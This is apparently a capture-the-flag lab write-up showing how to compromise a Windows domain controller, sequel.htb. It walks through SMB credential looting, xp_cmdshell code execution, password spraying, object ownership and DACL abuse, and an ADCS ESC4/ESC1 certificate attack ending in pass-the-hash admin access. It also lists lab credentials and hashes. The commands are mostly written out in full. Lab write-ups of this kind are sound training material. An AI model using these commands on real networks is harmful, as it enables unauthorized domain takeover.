TL;DR
- Get creds for SQL service from SMB
- Exploit SMB using
xp_cmdshellto get RCE - Get another set up creds from configuration file for lateral movement
- ADCS abuse to finally get System
Enumeration
As is common in real life Windows pentests, you will start this box with credentials for the following account:
rose/KxEPkKe6R8su
Enumerate Services running in the target machine
$ nmap $ip -p- -sVC -o nmap-full-tcp --min-rate 10000 -Pn
PORT STATE SERVICE VERSION53/tcp open domain Simple DNS Plus88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-01-15 05:43:43Z)135/tcp open msrpc Microsoft Windows RPC139/tcp open netbios-ssn Microsoft Windows netbios-ssn389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)|_ssl-date: 2025-01-15T05:45:05+00:00; -15m43s from scanner time.| ssl-cert: Subject: commonName=DC01.sequel.htb| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.sequel.htb| Not valid before: 2024-06-08T17:35:00|_Not valid after: 2025-06-08T17:35:00445/tcp open microsoft-ds?464/tcp open kpasswd5?593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)|_ssl-date: 2025-01-15T05:45:03+00:00; -15m43s from scanner time.| ssl-cert: Subject: commonName=DC01.sequel.htb| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.sequel.htb| Not valid before: 2024-06-08T17:35:00|_Not valid after: 2025-06-08T17:35:001433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM| ms-sql-info:| 10.10.11.51:1433:| Version:| name: Microsoft SQL Server 2019 RTM| number: 15.00.2000.00| Product: Microsoft SQL Server 2019| Service pack level: RTM| Post-SP patches applied: false|_ TCP port: 1433| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback| Not valid before: 2025-01-15T01:20:26|_Not valid after: 2055-01-15T01:20:26| ms-sql-ntlm-info:| 10.10.11.51:1433:| Target_Name: SEQUEL| NetBIOS_Domain_Name: SEQUEL| NetBIOS_Computer_Name: DC01| DNS_Domain_Name: sequel.htb| DNS_Computer_Name: DC01.sequel.htb| DNS_Tree_Name: sequel.htb|_ Product_Version: 10.0.17763|_ssl-date: 2025-01-15T05:45:05+00:00; -15m43s from scanner time.3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)|_ssl-date: 2025-01-15T05:45:05+00:00; -15m43s from scanner time.| ssl-cert: Subject: commonName=DC01.sequel.htb| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.sequel.htb| Not valid before: 2024-06-08T17:35:00|_Not valid after: 2025-06-08T17:35:003269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)|_ssl-date: 2025-01-15T05:45:03+00:00; -15m43s from scanner time.| ssl-cert: Subject: commonName=DC01.sequel.htb| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.sequel.htb| Not valid before: 2024-06-08T17:35:00|_Not valid after: 2025-06-08T17:35:00Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windowsEnumerate SMB Share
crackmapexec smb 10.10.11.51 -u rose -p KxEPkKe6R8su --shares
download accounts.xlxs and accounting_2024.xlxs

Found credentials on accounts.xlxs
AD
Enumerate valid users
impacket-GetADUsers -all -dc-ip 10.10.11.51 sequel.htb/rose:'KxEPkKe6R8su'
Exploitations
Login to SQL service with as sa@sequel.htb
impacket-mssqlclient sa@sequel.htb
Exploit xp_cmdshell for shell.


Privilege Escalation
Found creds on configuration file, sql-Configuration.INI
PS C:\SQL2019\ExpressAdv_ENU> type sql-Configuration.INI[OPTIONS]ACTION="Install"QUIET="True"FEATURES=SQLINSTANCENAME="SQLEXPRESS"INSTANCEID="SQLEXPRESS"RSSVCACCOUNT="NT Service\ReportServer$SQLEXPRESS"AGTSVCACCOUNT="NT AUTHORITY\NETWORK SERVICE"AGTSVCSTARTUPTYPE="Manual"COMMFABRICPORT="0"COMMFABRICNETWORKLEVEL=""0"COMMFABRICENCRYPTION="0"MATRIXCMBRICKCOMMPORT="0"SQLSVCSTARTUPTYPE="Automatic"FILESTREAMLEVEL="0"ENABLERANU="False"SQLCOLLATION="SQL_Latin1_General_CP1_CI_AS"SQLSVCACCOUNT="SEQUEL\sql_svc"SQLSVCPASSWORD="<redacted>"SQLSYSADMINACCOUNTS="SEQUEL\Administrator"SECURITYMODE="SQL"SAPWD="<redacted>"ADDCURRENTUSERASSQLADMIN="False"TCPENABLED="1"NPENABLED="1"BROWSERSVCSTARTUPTYPE="Automatic"IAcceptSQLServerLicenseTerms=True
use CME to look for password reuse
crackmapexec smb 10.10.11.51 -u usernames.txt -p '<redacted>' --continue-on-success
winrm into the machine with the creds.

P.E to System
From bloodhound we see that user ryan have writeowner rights over ca_svc
Perform Shadow Credential Attack
rusthound-ce -d sequel.htb -u 'ryan' -p 'WqSZAF6CysDQbGb3' -o ./ -z
First, modify the ownership of the user ca_svc with owneredit.py
owneredit.py -action write -new-owner 'ryan' -target 'ca_svc' sequel.htb/ryan:WqSZAF6CysDQbGb3or you can do it with bloodyAD
python3 bloodyAD.py --host dc01.sequel.htb -d sequel.htb -u ryan -p 'WqSZAF6CysDQbGb3' set owner ca_svc ryanThen, to abuse the ownership, grant the user ryan GenericAll permission with dacledit.py
dacledit.py -action 'write' -rights 'FullControl' -principal 'ryan' -target 'ca_svc' 'sequel.htb'/'ryan':'WqSZAF6CysDQbGb3'export the credential cache of ca_svc for further enumeration
export KRB5CCNAME=$(pwd)/ca_svc.ccacheFrom the bloodhound, we can see that we can perform [[tags/ESC4]] attack as ca_svc user.

[!info] ESC4 ESC4 is when a user has write privileges over a certificate template. This can for instance be abused to overwrite the configuration of the certificate template to make the template vulnerable to ESC1.
Using certipy find the vulnerable template.
faketime "$(ntpdate -q $ip | cut -d ' ' -f 1,2)" certipy find -target dc01.sequel.htb -dc-ip 10.10.11.51 -vulnerable -stdout -k
Overwrite the configuration of vulnerable template.
faketime "$(ntpdate -q $ip | cut -d ' ' -f 1,2)" certipy template -k -template DunderMifflinAuthentication -target dc01.sequel.htb -dc-ip $ip
The template is now vulnerable to [[tags/ESC1]], so request a certificate based on the template.
faketime "$(ntpdate -q $ip | cut -d ' ' -f 1,2)" certipy req -u ca_svc -hashes :3b181b914e7a9d5508ea1e20bc2b7fce -ca sequel-DC01-CA -target dc01.sequel.htb -dc-ip $ip -template DunderMifflinAuthentication -upn administrator@sequel.htb -ns $ip -dns $ip
Use the key to get the hash
faketime "$(ntpdate -q $ip | cut -d ' ' -f 1,2)" certipy auth -pfx ./administrator_10.pfx -dc-ip 10.10.11.51
Login as administrator with winrm
evil-winrm -i 10.10.11.51 -u Administrator -H 7a8d4e0<Redacted>a0b3ff